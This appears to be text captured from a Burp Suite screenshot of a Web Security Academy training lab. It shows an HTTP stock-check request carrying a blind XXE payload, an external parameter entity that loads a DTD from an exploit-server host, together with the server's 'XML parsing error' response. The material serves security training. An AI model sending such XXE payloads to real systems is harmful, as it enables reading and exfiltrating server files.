 Edited request
Pretty Raw Hex
\n
3 Cookie: session=d5LLagmsc8g5KuR5Excrb90GpzQxcKz7
4 Content-Length: 234
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a93001204219cc88127ace9009600fa.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a93001204219cc88127ace9009600fa.web-security-academy.net/product?productI
d=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aa6009f04f79c3c8145abbc012d0051.exploit-server.net/exploit">
your TDT URL copied
%xxe;]>
23 <stockCheck>
<productId>
2
</productId>
<storeId>
3
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search